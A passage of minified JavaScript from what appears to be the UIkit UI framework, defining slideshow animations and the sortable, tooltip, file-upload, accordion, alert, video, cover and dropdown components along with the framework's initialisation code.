var Animations={...Animations$2,fade:{show(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent(current){return 1-css(current,"opacity")},translate(percent){return[{opacity:1-percent,zIndex:0},{zIndex:-1}]}},scale:{show(){return[{opacity:0,transform:scale3d(1+0.5),zIndex:0},{zIndex:-1}]},percent(current){return 1-css(current,"opacity")},translate(percent){return[{opacity:1-percent,transform:scale3d(1+0.5*percent),zIndex:0},{zIndex:-1}]}},pull:{show(dir){return dir<0?[{transform:translate(30),zIndex:-1},{transform:translate(),zIndex:0}]:[{transform:translate(-100),zIndex:0},{transform:translate(),zIndex:-1}]},percent(current,next,dir){return dir<0?1-translated(next):translated(current)},translate(percent,dir){return dir<0?[{transform:translate(30*percent),zIndex:-1},{transform:translate(-100*(1-percent)),zIndex:0}]:[{transform:translate(-percent*100),zIndex:0},{transform:translate(30*(1-percent)),zIndex:-1}]}},push:{show(dir){return dir<0?[{transform:translate(100),zIndex:0},{transform:translate(),zIndex:-1}]:[{transform:translate(-30),zIndex:-1},{transform:translate(),zIndex:0}]},percent(current,next,dir){return dir>0?1-translated(next):translated(current)},translate(percent,dir){return dir<0?[{transform:translate(percent*100),zIndex:0},{transform:translate(-30*(1-percent)),zIndex:-1}]:[{transform:translate(-30*percent),zIndex:-1},{transform:translate(100*(1-percent)),zIndex:0}]}}};var slideshow={mixins:[Class,Slideshow,SliderReactive,SliderParallax,SliderPreload],props:{ratio:String,minHeight:String,maxHeight:String},data:{ratio:"16:9",minHeight:void 0,maxHeight:void 0,selList:".uk-slideshow-items",attrItem:"uk-slideshow-item",selNav:".uk-slideshow-nav",Animations},watch:{list(list){css(list,{aspectRatio:this.ratio?this.ratio.replace(":","/"):void 0,minHeight:this.minHeight,maxHeight:this.maxHeight,minWidth:"100%",maxWidth:"100%"})}},methods:{getAdjacentSlides(){return[1,-1].map((i)=>this.slides[this.getIndex(this.index+i)])}}};var sortable={mixins:[Class,Animate],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"uk-sortable-item",clsPlaceholder:"uk-sortable-placeholder",clsDrag:"uk-sortable-drag",clsDragState:"uk-drag",clsBase:"uk-sortable",clsNoDrag:"uk-sortable-nodrag",clsEmpty:"uk-sortable-empty",clsCustom:"",handle:!1,pos:{}},events:{name:pointerDown$1,passive:!1,handler:"init"},computed:{target:(_,$el)=>($el.tBodies||[$el])[0],items(){return children(this.target)},isEmpty(){return!this.items.length},handles({handle},$el){return handle?$$(handle,$el):this.items}},watch:{isEmpty(empty){toggleClass(this.target,this.clsEmpty,empty)},handles(handles,prev){css(prev,{touchAction:"",userSelect:""});css(handles,{touchAction:"none",userSelect:"none"})}},update:{write(data){if(!this.drag||!parent(this.placeholder)){return}
const{pos:{x,y},origin:{offsetTop,offsetLeft},placeholder}=this;css(this.drag,{top:y-offsetTop,left:x-offsetLeft});const sortable=this.getSortable(document.elementFromPoint(x,y));if(!sortable){return}
const{items}=sortable;if(items.some(Transition.inProgress)){return}
const target=findTarget(items,{x,y});if(items.length&&(!target||target===placeholder)){return}
const previous=this.getSortable(placeholder);const insertTarget=findInsertTarget(sortable.target,target,placeholder,x,y,sortable===previous&&data.moved!==target);if(insertTarget===!1){return}
if(insertTarget&&placeholder===insertTarget){return}
if(sortable!==previous){previous.remove(placeholder);data.moved=target}else{delete data.moved}
sortable.insert(placeholder,insertTarget);this.touched.add(sortable)},events:["move"]},methods:{init(e){const{target,button,defaultPrevented}=e;const[placeholder]=this.items.filter((el)=>el.contains(target));if(!placeholder||defaultPrevented||button>0||isInput(target)||target.closest(`.${this.clsNoDrag}`)||this.handle&&!target.closest(this.handle)){return}
e.preventDefault();this.pos=getEventPos(e);this.touched=new Set([this]);this.placeholder=placeholder;this.origin={target,index:index(placeholder),...this.pos};on(document,pointerMove$1,this.move);on(document,pointerUp$1,this.end);if(!this.threshold){this.start(e)}},start(e){this.drag=appendDrag(this.$container,this.placeholder);const{left,top}=dimensions$1(this.placeholder);assign(this.origin,{offsetLeft:this.pos.x-left,offsetTop:this.pos.y-top});addClass(this.drag,this.clsDrag,this.clsCustom);addClass(this.placeholder,this.clsPlaceholder);addClass(this.items,this.clsItem);addClass(document.documentElement,this.clsDragState);trigger(this.$el,"start",[this,this.placeholder]);trackScroll(this.pos);this.move(e)},move:throttle(function(e){assign(this.pos,getEventPos(e));if(!this.drag&&(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)){this.start(e)}
this.$emit("move")}),end(){off(document,pointerMove$1,this.move);off(document,pointerUp$1,this.end);if(!this.drag){return}
untrackScroll();const sortable=this.getSortable(this.placeholder);if(this===sortable){if(this.origin.index!==index(this.placeholder)){trigger(this.$el,"moved",[this,this.placeholder])}}else{trigger(sortable.$el,"added",[sortable,this.placeholder]);trigger(this.$el,"removed",[this,this.placeholder])}
trigger(this.$el,"stop",[this,this.placeholder]);remove$1(this.drag);this.drag=null;for(const{clsPlaceholder,clsItem}of this.touched){for(const sortable2 of this.touched){removeClass(sortable2.items,clsPlaceholder,clsItem)}}
this.touched=null;removeClass(document.documentElement,this.clsDragState)},insert(element,target){addClass(this.items,this.clsItem);if(target&&target.previousElementSibling!==element){this.animate(()=>before(target,element))}else if(!target&&this.target.lastElementChild!==element){this.animate(()=>append(this.target,element))}},remove(element){if(this.target.contains(element)){this.animate(()=>remove$1(element))}},getSortable(element){do{const sortable=this.$getComponent(element,"sortable");if(sortable&&(sortable===this||this.group!==!1&&sortable.group===this.group)){return sortable}}while(element=parent(element));}}};let trackTimer;function trackScroll(pos){let last=Date.now();trackTimer=setInterval(()=>{let{x,y}=pos;y+=document.scrollingElement.scrollTop;const dist=(Date.now()-last)*0.3;last=Date.now();scrollParents(document.elementFromPoint(x,pos.y)).reverse().some((scrollEl)=>{let{scrollTop:scroll,scrollHeight}=scrollEl;const{top,bottom,height:height2}=offsetViewport(scrollEl);if(top<y&&top+35>y){scroll-=dist}else if(bottom>y&&bottom-35<y){scroll+=dist}else{return}
if(scroll>0&&scroll<scrollHeight-height2){scrollEl.scrollTop=scroll;return!0}})},15)}
function untrackScroll(){clearInterval(trackTimer)}
function appendDrag(container,element){let clone;if(isTag(element,"li","tr")){clone=$("<div>");append(clone,element.cloneNode(!0).children);for(const attribute of element.getAttributeNames()){attr(clone,attribute,element.getAttribute(attribute))}}else{clone=element.cloneNode(!0)}
append(container,clone);css(clone,"margin","0","important");css(clone,{boxSizing:"border-box",width:element.offsetWidth,height:element.offsetHeight,padding:css(element,"padding")});height(clone.firstElementChild,height(element.firstElementChild));return clone}
function findTarget(items,point){return items[findIndex(items,(item)=>pointInRect(point,dimensions$1(item)))]}
function findInsertTarget(list,target,placeholder,x,y,sameList){if(!children(list).length){return}
const rect=dimensions$1(target);if(!sameList){if(!isHorizontal(list,placeholder)){return y<rect.top+rect.height/2?target:target.nextElementSibling}
return target}
const placeholderRect=dimensions$1(placeholder);const sameRow=linesIntersect([rect.top,rect.bottom],[placeholderRect.top,placeholderRect.bottom]);const[pointerPos,lengthProp,startProp,endProp]=sameRow?[x,"width","left","right"]:[y,"height","top","bottom"];const diff=placeholderRect[lengthProp]<rect[lengthProp]?rect[lengthProp]-placeholderRect[lengthProp]:0;if(placeholderRect[startProp]<rect[startProp]){if(diff&&pointerPos<rect[startProp]+diff){return!1}
return target.nextElementSibling}
if(diff&&pointerPos>rect[endProp]-diff){return!1}
return target}
function isHorizontal(list,placeholder){const single=children(list).length===1;if(single){append(list,placeholder)}
const items=children(list);const isHorizontal2=items.some((el,i)=>{const rectA=dimensions$1(el);return items.slice(i+1).some((el2)=>{const rectB=dimensions$1(el2);return!linesIntersect([rectA.left,rectA.right],[rectB.left,rectB.right])})});if(single){remove$1(placeholder)}
return isHorizontal2}
function linesIntersect(lineA,lineB){return lineA[1]>lineB[0]&&lineB[1]>lineA[0]}
function throttle(fn){let throttled;return function(...args){if(!throttled){throttled=!0;fn.call(this,...args);requestAnimationFrame(()=>throttled=!1)}}}
var Position={props:{pos:String,offset:Boolean,flip:Boolean,shift:Boolean,inset:Boolean},data:{pos:`bottom-${isRtl ? "right" : "left"}`,offset:!1,flip:!0,shift:!0,inset:!1},connected(){this.pos=this.$props.pos.split("-").concat("center").slice(0,2);[this.dir,this.align]=this.pos;this.axis=includes(["top","bottom"],this.dir)?"y":"x"},methods:{positionAt(element,target,boundary){let offset=[this.getPositionOffset(element),this.getShiftOffset(element)];const placement=[this.flip&&"flip",this.shift&&"shift"];const attach={element:[this.inset?this.dir:flipPosition(this.dir),this.align],target:[this.dir,this.align]};if(this.axis==="y"){for(const prop in attach){attach[prop].reverse()}
offset.reverse();placement.reverse()}
const restoreScrollPosition=storeScrollPosition(element);const elDim=dimensions$1(element);css(element,{top:-elDim.height,left:-elDim.width});positionAt(element,target,{attach,offset,boundary,placement,viewportOffset:this.getViewportOffset(element)});restoreScrollPosition()},getPositionOffset(element=this.$el){return toPx(this.offset===!1?css(element,"--uk-position-offset"):this.offset,this.axis==="x"?"width":"height",element)*(includes(["left","top"],this.dir)?-1:1)*(this.inset?-1:1)},getShiftOffset(element=this.$el){return this.align==="center"?0:toPx(css(element,"--uk-position-shift-offset"),this.axis==="y"?"width":"height",element)*(includes(["left","top"],this.align)?1:-1)},getViewportOffset(element){return toPx(css(element,"--uk-position-viewport-offset"))}}};function storeScrollPosition(element){const scrollElement=scrollParent(element);const{scrollTop}=scrollElement;return()=>{if(scrollTop!==scrollElement.scrollTop){scrollElement.scrollTop=scrollTop}}}
var tooltip={mixins:[Container,Togglable,Position],data:{pos:"top",animation:["uk-animation-scale-up"],duration:100,cls:"uk-active"},connected(){makeFocusable(this.$el)},disconnected(){this.hide()},methods:{show(){if(this.isToggled(this.tooltip||null)){return}
const{delay=0,title}=parseProps(this.$options);if(!title){return}
const titleAttr=attr(this.$el,"title");const off=on(this.$el,["blur",pointerLeave],(e)=>!isTouch(e)&&this.hide());this.reset=()=>{attr(this.$el,{title:titleAttr,"aria-describedby":null});off()};const id=generateId(this);attr(this.$el,{title:null,"aria-describedby":id});clearTimeout(this.showTimer);this.showTimer=setTimeout(()=>this._show(title,id),delay)},async hide(){var _a;if(matches(this.$el,"input:focus")){return}
clearTimeout(this.showTimer);if(this.isToggled(this.tooltip||null)){await this.toggleElement(this.tooltip,!1,!1)}(_a=this.reset)==null?void 0:_a.call(this);remove$1(this.tooltip);this.tooltip=null},async _show(title,id){this.tooltip=append(this.container,`<div id="${id}" class="uk-${this.$options.name}" role="tooltip"> <div class="uk-${this.$options.name}-inner">${title}</div> </div>`);on(this.tooltip,"toggled",(e,toggled)=>{if(!toggled){return}
const update=()=>this.positionAt(this.tooltip,this.$el);update();const[dir,align]=getAlignment(this.tooltip,this.$el,this.pos);this.origin=this.axis==="y"?`${flipPosition(dir)}-${align}`:`${align}-${flipPosition(dir)}`;const handlers=[once(document,`keydown ${pointerDown$1}`,this.hide,!1,(e2)=>e2.type===pointerDown$1&&!this.$el.contains(e2.target)||e2.type==="keydown"&&e2.keyCode===keyMap.ESC),on([document,...overflowParents(this.$el)],"scroll",update,{passive:!0})];once(this.tooltip,"hide",()=>handlers.forEach((handler)=>handler()),{self:!0})});if(!await this.toggleElement(this.tooltip,!0)){this.hide()}}},events:{[`focus ${pointerEnter} ${pointerDown$1}`](e){if(!isTouch(e)||e.type===pointerDown$1){this.show()}}}};function makeFocusable(el){if(!isFocusable(el)){attr(el,"tabindex","0")}}
function getAlignment(el,target,[dir,align]){const elOffset=offset(el);const targetOffset=offset(target);const properties=[["left","right"],["top","bottom"]];for(const props2 of properties){if(elOffset[props2[0]]>=targetOffset[props2[1]]){dir=props2[1];break}
if(elOffset[props2[1]]<=targetOffset[props2[0]]){dir=props2[0];break}}
const props=includes(properties[0],dir)?properties[1]:properties[0];align=props.find((prop)=>elOffset[prop]===targetOffset[prop])||"center";return[dir,align]}
function parseProps(options){const{el,id,data:data$1}=options;return["delay","title"].reduce((obj,key)=>({[key]:data(el,key),...obj}),{...parseOptions(data(el,id),["title"]),...data$1})}
var upload={mixins:[I18n],i18n:{invalidMime:"Invalid File Type: %s",invalidName:"Invalid File Name: %s",invalidSize:"Invalid File Size: %s Kilobytes Max"},props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"uk-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,multiple:!1,name:"files[]",params:{},type:"",url:"",abort:noop,beforeAll:noop,beforeSend:noop,complete:noop,completeAll:noop,error:noop,fail:noop,load:noop,loadEnd:noop,loadStart:noop,progress:noop},events:{change(e){if(!matches(e.target,'input[type="file"]')){return}
e.preventDefault();if(e.target.files){this.upload(e.target.files)}
e.target.value=""},drop(e){stop(e);const transfer=e.dataTransfer;if(!(transfer==null?void 0:transfer.files)){return}
removeClass(this.$el,this.clsDragover);this.upload(transfer.files)},dragenter(e){stop(e)},dragover(e){stop(e);addClass(this.$el,this.clsDragover)},dragleave(e){stop(e);removeClass(this.$el,this.clsDragover)}},methods:{async upload(files){files=toArray(files);if(!files.length){return}
trigger(this.$el,"upload",[files]);for(const file of files){if(this.maxSize&&this.maxSize*1e3<file.size){this.fail(this.t("invalidSize",this.maxSize));return}
if(this.allow&&!match$1(this.allow,file.name)){this.fail(this.t("invalidName",this.allow));return}
if(this.mime&&!match$1(this.mime,file.type)){this.fail(this.t("invalidMime",this.mime));return}}
if(!this.multiple){files=files.slice(0,1)}
this.beforeAll(this,files);const chunks=chunk(files,this.concurrent);const upload=async(files2)=>{const data=new FormData();files2.forEach((file)=>data.append(this.name,file));for(const key in this.params){data.append(key,this.params[key])}
try{const xhr=await ajax(this.url,{data,method:this.method,responseType:this.type,beforeSend:(env)=>{const{xhr:xhr2}=env;on(xhr2.upload,"progress",this.progress);for(const type of["loadStart","load","loadEnd","abort"]){on(xhr2,type.toLowerCase(),this[type])}
return this.beforeSend(env)}});this.complete(xhr);if(chunks.length){await upload(chunks.shift())}else{this.completeAll(xhr)}}catch(e){this.error(e)}};await upload(chunks.shift())}}};function match$1(pattern,path){return path.match(new RegExp(`^${pattern.replace(/\//g, "\\/").replace(/\*\*/g, "(\\/[^\\/]+)*").replace(/\*/g, "[^\\/]+").replace(/((?!\\))\?/g, "$1.")}$`,"i"))}
function chunk(files,size){const chunks=[];for(let i=0;i<files.length;i+=size){chunks.push(files.slice(i,i+size))}
return chunks}
function stop(e){e.preventDefault();e.stopPropagation()}
async function ajax(url,options){const env={data:null,method:"GET",headers:{},xhr:new XMLHttpRequest(),beforeSend:noop,responseType:"",...options};await env.beforeSend(env);return send(url,env)}
function send(url,env){return new Promise((resolve,reject)=>{const{xhr}=env;for(const prop in env){if(prop in xhr){try{xhr[prop]=env[prop]}catch(e){}}}
xhr.open(env.method.toUpperCase(),url);for(const header in env.headers){xhr.setRequestHeader(header,env.headers[header])}
on(xhr,"load",()=>{if(xhr.status===0||xhr.status>=200&&xhr.status<300||xhr.status===304){resolve(xhr)}else{reject(assign(Error(xhr.statusText),{xhr,status:xhr.status}))}});on(xhr,"error",()=>reject(assign(Error("Network Error"),{xhr})));on(xhr,"timeout",()=>reject(assign(Error("Network Timeout"),{xhr})));xhr.send(env.data)})}
var components$1=Object.freeze({__proto__:null,Countdown:countdown,Filter:filter,Lightbox:lightbox,LightboxPanel:LightboxPanel,Notification:notification,Parallax:parallax,Slider:slider,SliderParallax:sliderParallax,Slideshow:slideshow,SlideshowParallax:sliderParallax,Sortable:sortable,Tooltip:tooltip,Upload:upload});function boot(App){if(inBrowser&&window.MutationObserver){if(document.body){requestAnimationFrame(()=>init(App))}else{new MutationObserver((records,observer)=>{if(document.body){init(App);observer.disconnect()}}).observe(document.documentElement,{childList:!0})}}}
function init(App){trigger(document,"uikit:init",App);if(document.body){apply(document.body,connect)}
new MutationObserver((records)=>records.forEach(applyChildListMutation)).observe(document,{subtree:!0,childList:!0});new MutationObserver((records)=>records.forEach(applyAttributeMutation)).observe(document,{subtree:!0,attributes:!0});App._initialized=!0}
function applyChildListMutation({addedNodes,removedNodes}){for(const node of addedNodes){apply(node,connect)}
for(const node of removedNodes){apply(node,disconnect)}}
function applyAttributeMutation({target,attributeName}){var _a;const name=getComponentName(attributeName);if(name){if(hasAttr(target,attributeName)){createComponent(name,target)}else{(_a=getComponent(target,name))==null?void 0:_a.$destroy()}}}
function connect(node){const components2=getComponents(node);for(const name in components2){callConnected(components2[name])}
for(const attributeName of node.getAttributeNames()){const name=getComponentName(attributeName);name&&createComponent(name,node)}}
function disconnect(node){const components2=getComponents(node);for(const name in components2){callDisconnected(components2[name])}}
function getComponentName(attribute){if(startsWith(attribute,"data-")){attribute=attribute.slice(5)}
const cmp=components$2[attribute];return cmp&&(cmp.options||cmp).name}
globalApi(App);instanceApi(App);var Accordion={mixins:[Class,Togglable],props:{animation:Boolean,targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,offset:Number},data:{targets:"> *",active:!1,animation:!0,collapsible:!0,multiple:!1,clsOpen:"uk-open",toggle:"> .uk-accordion-title",content:"> .uk-accordion-content",offset:0},computed:{items:({targets},$el)=>$$(targets,$el),toggles({toggle}){return this.items.map((item)=>$(toggle,item))},contents({content}){return this.items.map((item)=>{var _a;return((_a=item._wrapper)==null?void 0:_a.firstElementChild)||$(content,item)})}},watch:{items(items,prev){if(prev||hasClass(items,this.clsOpen)){return}
const active=this.active!==!1&&items[Number(this.active)]||!this.collapsible&&items[0];if(active){this.toggle(active,!1)}},toggles(){this.$emit()},contents(items){for(const el of items){const isOpen=hasClass(this.items.find((item)=>item.contains(el)),this.clsOpen);hide(el,!isOpen)}
this.$emit()}},observe:lazyload(),events:[{name:"click keydown",delegate:({targets,$props})=>`${targets} ${$props.toggle}`,async handler(e){var _a;if(e.type==="keydown"&&e.keyCode!==keyMap.SPACE){return}
e.preventDefault();(_a=this._off)==null?void 0:_a.call(this);this._off=keepScrollPosition(e.target);await this.toggle(index(this.toggles,e.current));this._off()}},{name:"shown hidden",self:!0,delegate:({targets})=>targets,handler(){this.$emit()}}],update(){const activeItems=filter$1(this.items,`.${this.clsOpen}`);for(const index2 in this.items){const toggle=this.toggles[index2];const content=this.contents[index2];if(!toggle||!content){continue}
toggle.id=generateId(this,toggle);content.id=generateId(this,content);const active=includes(activeItems,this.items[index2]);attr(toggle,{role:isTag(toggle,"a")?"button":null,"aria-controls":content.id,"aria-expanded":active,"aria-disabled":!this.collapsible&&activeItems.length<2&&active});attr(content,{role:"region","aria-labelledby":toggle.id});if(isTag(content,"ul")){attr(children(content),"role","presentation")}}},methods:{toggle(item,animate){item=this.items[getIndex(item,this.items)];let items=[item];const activeItems=filter$1(this.items,`.${this.clsOpen}`);if(!this.multiple&&!includes(activeItems,items[0])){items=items.concat(activeItems)}
if(!this.collapsible&&activeItems.length<2&&includes(activeItems,item)){return}
return Promise.all(items.map((el)=>this.toggleElement(el,!includes(activeItems,el),(el2,show)=>{toggleClass(el2,this.clsOpen,show);if(animate===!1||!this.animation){hide($(this.content,el2),!show);return}
return transition(el2,show,this)})))}}};function hide(el,hide2){el&&(el.hidden=hide2)}
async function transition(el,show,{content,duration,velocity,transition:transition2}){var _a;content=((_a=el._wrapper)==null?void 0:_a.firstElementChild)||$(content,el);if(!el._wrapper){el._wrapper=wrapAll(content,"<div>")}
const wrapper=el._wrapper;css(wrapper,"overflow","hidden");const currentHeight=toFloat(css(wrapper,"height"));await Transition.cancel(wrapper);hide(content,!1);const endHeight=sumBy(["marginTop","marginBottom"],(prop)=>css(content,prop))+dimensions$1(content).height;const percent=currentHeight/endHeight;duration=(velocity*endHeight+duration)*(show?1-percent:percent);css(wrapper,"height",currentHeight);await Transition.start(wrapper,{height:show?endHeight:0},duration,transition2);unwrap(content);delete el._wrapper;if(!show){hide(content,!0)}}
function keepScrollPosition(el){const scrollElement=scrollParent(el,!0);let frame;(function scroll(){frame=requestAnimationFrame(()=>{const{top}=dimensions$1(el);if(top<0){scrollElement.scrollTop+=top}
scroll()})})();return()=>requestAnimationFrame(()=>cancelAnimationFrame(frame))}
var alert={mixins:[Class,Togglable],args:"animation",props:{animation:Boolean,close:String},data:{animation:!0,selClose:".uk-alert-close",duration:150},events:{name:"click",delegate:({selClose})=>selClose,handler(e){e.preventDefault();this.close()}},methods:{async close(){await this.toggleElement(this.$el,!1,animate);this.$destroy(!0)}}};function animate(el,show,{duration,transition,velocity}){const height=toFloat(css(el,"height"));css(el,"height",height);return Transition.start(el,{height:0,marginTop:0,marginBottom:0,paddingTop:0,paddingBottom:0,borderTop:0,borderBottom:0,opacity:0},velocity*height+duration,transition)}
var Video={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},beforeConnect(){if(this.autoplay==="inview"&&!hasAttr(this.$el,"preload")){this.$el.preload="none"}
if(isTag(this.$el,"iframe")&&!hasAttr(this.$el,"allow")){this.$el.allow="autoplay"}
if(this.autoplay==="hover"){if(isTag(this.$el,"video")){this.$el.tabindex=0}else{this.autoplay=!0}}
if(this.automute){mute(this.$el)}},events:[{name:`${pointerEnter} focusin`,filter:({autoplay})=>includes(autoplay,"hover"),handler(e){if(!isTouch(e)||!isPlaying(this.$el)){play(this.$el)}else{pause(this.$el)}}},{name:`${pointerLeave} focusout`,filter:({autoplay})=>includes(autoplay,"hover"),handler(e){if(!isTouch(e)){pause(this.$el)}}}],observe:[intersection({filter:({$el,autoplay})=>autoplay&&autoplay!=="hover"&&isVideo($el),handler([{isIntersecting}]){if(!document.fullscreenElement){if(isIntersecting){play(this.$el)}else{pause(this.$el)}}},args:{intersecting:!1},options:({$el,autoplay})=>({root:autoplay==="inview"?null:parent($el)})})]};function isPlaying(videoEl){return!videoEl.paused&&!videoEl.ended}
var cover={mixins:[Video],props:{width:Number,height:Number},data:{automute:!0},created(){this.useObjectFit=isTag(this.$el,"img","video")},observe:resize({target:({$el})=>getPositionedParent($el)||parent($el),filter:({useObjectFit})=>!useObjectFit}),update:{read(){if(this.useObjectFit){return!1}
const{ratio,cover}=Dimensions;const{$el,width,height}=this;let dim={width,height};if(!width||!height){const intrinsic={width:$el.naturalWidth||$el.videoWidth||$el.clientWidth,height:$el.naturalHeight||$el.videoHeight||$el.clientHeight};if(width){dim=ratio(intrinsic,"width",width)}else if(height){dim=ratio(intrinsic,"height",height)}else{dim=intrinsic}}
const{offsetHeight:coverHeight,offsetWidth:coverWidth}=getPositionedParent($el)||parent($el);const coverDim=cover(dim,{width:coverWidth,height:coverHeight});if(!coverDim.width||!coverDim.height){return!1}
return coverDim},write({height,width}){css(this.$el,{height,width})},events:["resize"]}};function getPositionedParent(el){while(el=parent(el)){if(css(el,"position")!=="static"){return el}}}
let active;var drop={mixins:[Container,Position,Togglable],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryX:Boolean,boundaryY:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,stretch:Boolean,delayShow:Number,delayHide:Number,autoUpdate:Boolean,clsDrop:String,animateOut:Boolean,bgScroll:Boolean,closeOnScroll:Boolean},data:{mode:["click","hover"],toggle:"- *",boundary:!1,boundaryX:!1,boundaryY:!1,target:!1,targetX:!1,targetY:!1,stretch:!1,delayShow:0,delayHide:800,autoUpdate:!0,clsDrop:!1,animateOut:!1,bgScroll:!0,animation:["uk-animation-fade"],cls:"uk-open",container:!1,closeOnScroll:!1},computed:{boundary({boundary,boundaryX,boundaryY},$el){return[query(boundaryX||boundary,$el)||window,query(boundaryY||boundary,$el)||window]},target({target,targetX,targetY},$el){targetX||(targetX=target||this.targetEl);targetY||(targetY=target||this.targetEl);return[targetX===!0?window:query(targetX,$el),targetY===!0?window:query(targetY,$el)]}},created(){this.tracker=new MouseTracker()},beforeConnect(){this.clsDrop=this.$props.clsDrop||this.$options.id},connected(){addClass(this.$el,"uk-drop",this.clsDrop);if(this.toggle&&!this.targetEl){this.targetEl=createToggleComponent(this)}
this._style=pick(this.$el.style,["width","height"])},disconnected(){if(this.isActive()){this.hide(!1);active=null}
css(this.$el,this._style)},events:[{name:"click",delegate:()=>".uk-drop-close",handler(e){e.preventDefault();this.hide(!1)}},{name:"click",delegate:()=>'a[href*="#"]',handler({defaultPrevented,current}){const{hash}=current;if(!defaultPrevented&&hash&&isSameSiteAnchor(current)&&!this.$el.contains($(hash))){this.hide(!1)}}},{name:"beforescroll",handler(){this.hide(!1)}},{name:"toggle",self:!0,handler(e,toggle){e.preventDefault();if(this.isToggled()){this.hide(!1)}else{this.show(toggle==null?void 0:toggle.$el,!1)}}},{name:"toggleshow",self:!0,handler(e,toggle){e.preventDefault();this.show(toggle==null?void 0:toggle.$el)}},{name:"togglehide",self:!0,handler(e){e.preventDefault();if(!matches(this.$el,":focus,:hover")){this.hide()}}},{name:`${pointerEnter} focusin`,filter:({mode})=>includes(mode,"hover"),handler(e){if(!isTouch(e)){this.clearTimers()}}},{name:`${pointerLeave} focusout`,filter:({mode})=>includes(mode,"hover"),handler(e){if(!isTouch(e)&&e.relatedTarget){this.hide()}}},{name:"toggled",self:!0,handler(e,toggled){if(toggled){this.clearTimers();this.position()}}},{name:"show",self:!0,handler(){active=this;this.tracker.init();attr(this.targetEl,"aria-expanded",!0);const handlers=[listenForResize(this),listenForEscClose(this),listenForBackgroundClose(this),this.autoUpdate&&listenForScroll(this),this.closeOnScroll&&listenForScrollClose(this)];once(this.$el,"hide",()=>handlers.forEach((handler)=>handler&&handler()),{self:!0});if(!this.bgScroll){once(this.$el,"hidden",preventBackgroundScroll(this.$el),{self:!0})}}},{name:"beforehide",self:!0,handler:"clearTimers"},{name:"hide",handler({target}){if(this.$el!==target){active=active===null&&this.$el.contains(target)&&this.isToggled()?this:active;return}
active=this.isActive()?null:active;this.tracker.cancel();attr(this.targetEl,"aria-expanded",null)}}],update:{write(){if(this.isToggled()&&!hasClass(this.$el,this.clsEnter)){this.position()}}},methods:{show(target=this.targetEl,delay=!0){if(this.isToggled()&&target&&this.targetEl&&target!==this.targetEl){this.hide(!1,!1)}
this.targetEl=target;this.clearTimers();if(this.isActive()){return}
if(active){if(delay&&active.isDelaying()){this.showTimer=setTimeout(()=>matches(target,":hover")&&this.show(),10);return}
let prev;while(active&&prev!==active&&!active.$el.contains(this.$el)){prev=active;active.hide(!1,!1)}}
if(this.container&&parent(this.$el)!==this.container){append(this.container,this.$el)}
this.showTimer=setTimeout(()=>this.toggleElement(this.$el,!0),delay&&this.delayShow||0)},hide(delay=!0,animate=!0){const hide=()=>this.toggleElement(this.$el,!1,this.animateOut&&animate);this.clearTimers();this.isDelayedHide=delay;if(delay&&this.isDelaying()){this.hideTimer=setTimeout(this.hide,50)}else if(delay&&this.delayHide){this.hideTimer=setTimeout(hide,this.delayHide)}else{hide()}},clearTimers(){clearTimeout(this.showTimer);clearTimeout(this.hideTimer);this.showTimer=null;this.hideTimer=null},isActive(){return active===this},isDelaying(){return[this.$el,...$$(".uk-drop",this.$el)].some((el)=>this.tracker.movesTo(el))},position(){const restoreScrollPosition=storeScrollPosition(this.$el);removeClass(this.$el,"uk-drop-stack");css(this.$el,this._style);this.$el.hidden=!0;const viewports=this.target.map((target)=>getViewport$1(this.$el,target));const viewportOffset=this.getViewportOffset(this.$el);const dirs=[[0,["x","width","left","right"]],[1,["y","height","top","bottom"]]];for(const[i,[axis,prop]]of dirs){if(this.axis!==axis&&includes([axis,!0],this.stretch)){css(this.$el,{[prop]:Math.min(offset(this.boundary[i])[prop],viewports[i][prop]-2*viewportOffset),[`overflow-${axis}`]:"auto"})}}
const maxWidth=viewports[0].width-2*viewportOffset;this.$el.hidden=!1;css(this.$el,"maxWidth","");if(this.$el.offsetWidth>maxWidth){addClass(this.$el,"uk-drop-stack")}
css(this.$el,"maxWidth",maxWidth);this.positionAt(this.$el,this.target,this.boundary);for(const[i,[axis,prop,start,end]]of dirs){if(this.axis===axis&&includes([axis,!0],this.stretch)){const positionOffset=Math.abs(this.getPositionOffset());const targetOffset=offset(this.target[i]);const elOffset=offset(this.$el);css(this.$el,{[prop]:(targetOffset[start]>elOffset[start]?targetOffset[this.inset?end:start]-Math.max(offset(this.boundary[i])[start],viewports[i][start]+viewportOffset):Math.min(offset(this.boundary[i])[end],viewports[i][end]-viewportOffset)-targetOffset[this.inset?start:end])-positionOffset,[`overflow-${axis}`]:"auto"});this.positionAt(this.$el,this.target,this.boundary)}}
restoreScrollPosition()}}};function getViewport$1(el,target){return offsetViewport(overflowParents(target).find((parent2)=>parent2.contains(el)))}
function createToggleComponent(drop){const{$el}=drop.$create("toggle",query(drop.toggle,drop.$el),{target:drop.$el,mode:drop.mode});attr($el,"aria-haspopup",!0);return $el}
function listenForResize(drop){const update=()=>drop.$emit();const off=[observeViewportResize(update),observeResize(overflowParents(drop.$el).concat(drop.target),update)];return()=>off.map((observer)=>observer.disconnect())}
function listenForScroll(drop,fn=()=>drop.$emit()){return on([document,...overflowParents(drop.$el)],"scroll",fn,{passive:!0})}
function listenForEscClose(drop){return on(document,"keydown",(e)=>{if(e.keyCode===keyMap.ESC){drop.hide(!1)}})}
function listenForScrollClose(drop){return listenForScroll(drop,()=>drop.hide(!1))}
function listenForBackgroundClose(drop){return on(document,pointerDown$1,({target})=>{if(drop.$el.contains(target)){return}
once(document,`${pointerUp$1} ${pointerCancel} scroll`,({defaultPrevented,type,target:newTarget})=>{var _a;if(!defaultPrevented&&type===pointerUp$1&&target===newTarget&&!((_a=drop.targetEl)==null?void 0:_a.contains(target))){drop.hide(!1)}},!0)})}
